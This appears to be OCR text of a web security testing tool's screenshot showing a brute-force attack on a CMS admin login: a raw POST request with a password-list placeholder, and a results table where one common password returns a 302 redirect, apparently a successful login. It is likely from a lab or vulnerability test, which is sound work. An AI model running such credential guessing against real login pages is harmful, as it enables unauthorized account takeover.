 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yaml 模板
Request 23 bytes 数据包扫描 美化 热加载 构造请求
1 POST /index.php?case=admin&act=login&admin_dir=admin&site=default HTTP/1.1
2 Host ? : 172.5.33.6
3 Sec-GPC: 1
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Priority: u=0, i
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 DNT: 1
12 Referer: http://172.5.33.6/index.php?case=admin&act=login&admin_dir=admin&site=default
13 Origin: http://172.5.33.6
14 Content-Length auto : 73
15
16 submit=%E6%8F%90%E4%BA%A4&username=admin&password={{payload(pass_top25)}}
成功[27] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
9 POST 302 0 88 admin123456 -
1 POST 200 104 87 123456 -
2 POST 200 104 236 google -
3 POST 200 104 363 12345679 -
4 POST 200 104 401 password -
5 POST 200 104 91 123qwe -
6 POST 200 104 482 18atcskd2w -
7 POST 200 104 85 admin12345 -
8 POST 200 104 119 1q2w3e -
10 POST 200 104 838 mynoob -
11 POST 200 104 876 123123 -
12 POST 200 104 915 1234567 -
13 POST 200 104 953 qwertyuiop -